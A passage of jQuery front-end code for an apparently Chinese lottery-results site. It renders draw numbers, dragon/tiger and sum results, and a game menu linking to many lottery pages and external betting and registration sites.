        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn10012.com/mobile6/auth/register?a=2531214\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn10012.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
